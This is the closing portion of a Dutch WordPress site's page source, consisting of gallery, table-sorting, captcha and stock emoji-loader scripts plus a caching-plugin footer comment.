<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/bg-sort-table.js?ver=6.9" id="bg-sort-table-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/jquery.dataTables.min.js?ver=6.9" id="bg-sort-table-dataTables-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/dataTables.bootstrap.min.js?ver=6.9" id="bg-sort-table-dataTables-bootstrap-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/moment.min.js?ver=6.9" id="bg-sort-table-dataTables-bootstrap-moment-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/datetime-moment.js?ver=6.9" id="bg-sort-table-dataTables-bootstrap-datetime-js"></script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_4af673cd72dfd87160e5180a524a46d6 = {"ID":"4af673cd72dfd87160e5180a524a46d6","album_ids":[],"container_ids":["9"],"display":"","display_settings":{"gallery_width":180,"gallery_height":140,"show_thumbnail_link":false,"thumbnail_link_text":"View Thumbnails","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"4af673cd72dfd87160e5180a524a46d6","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-5","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_4af673cd72dfd87160e5180a524a46d6.wordpress_page_root = "https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.togz.nl\/WP\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.3" id="ngg_basic_slideshow_script-js"></script>
<script defer src="https://www.togz.nl/WP/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762982132" id="akismet-frontend-js"></script>
<script id="cptch_front_end_script-js-extra">
var cptch_vars = {"nonce":"1b4866ed9e","ajaxurl":"https://www.togz.nl/WP/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.togz.nl/WP/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.togz.nl/WP/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Paginacaching met Disk 

Served from: www.togz.nl @ 2026-01-18 14:54:17 by W3 Total Cache
-->